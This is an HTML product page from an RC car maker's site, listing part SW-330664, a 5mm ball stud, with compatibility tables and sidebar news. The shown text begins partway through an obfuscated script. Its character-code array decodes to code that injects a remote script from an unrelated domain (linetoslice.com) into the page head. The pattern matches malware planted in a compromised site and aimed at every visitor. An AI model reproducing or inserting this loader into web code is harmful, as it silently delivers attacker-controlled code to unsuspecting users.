105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="page-template-default page page-id-6851 page-child parent-pageid-2583 col-3cm boxed chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="http://sworkz.com/" rel="home">
					<img src="http://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="http://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="https://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="https://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="https://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="http://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="http://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="http://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="http://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="http://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="http://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="http://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="http://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="https://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="https://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="http://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="http://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to PARTS." href="http://sworkz.com/parts" class="post post-page">PARTS</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-330664: S12-1 5mm Ball&hellip;</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">
		
				
			<article class="group post-6851 page type-page status-publish has-post-thumbnail hentry category-parts category-standard-parts-for-s12-1m">
				
				<div class="page-image">
	<div class="image-container">
		<img width="1000" height="750" src="http://sworkz.com/wp-content/uploads/SW-330655_01.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://sworkz.com/wp-content/uploads/SW-330655_01.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-330655_01-150x113.jpg 150w, http://sworkz.com/wp-content/uploads/SW-330655_01-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/SW-330655_01-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />		<div class="page-image-text"></div>	</div>
</div><!--/.page-image-->
					
				<div class="entry themeform">
					<p class="partnumber">Part #: SW-330664</p>
<p class="parttitletop">S12-1 5mm Ball Stud (L10mm)</p>

<table class="pchart">
<tbody>
<tr>
<td class="pchart_a_car">Car</td>
<td class="pchart_b_op">Option</td>
<td class="pchart_c_sp">Standard</td>
</tr>
<tr>
<td class="pchart_a">SWORKz S12-1M(Carpet Edition) 1/10 2WD EP Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"> <img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EVO 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EK1 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BK1 Evolution 1/8 Pro Buggy Kit (S-system)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 EVO II 1/8 Pro Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8 1/8 Nitro Off Road RTR Buggy</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8e 1/8 Off Road BLEP RTR Buggy (Red)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BE1 EVO 1/8 Pro EP Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350T 1/8 Pro Truggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
</tbody>
</table>					<div class="clear"></div>
				</div><!--/.entry-->
				
			</article>
			
						
				
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="http://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="http://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="http://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"dbc4c37e9c","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"http:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-18 11:24:33 -->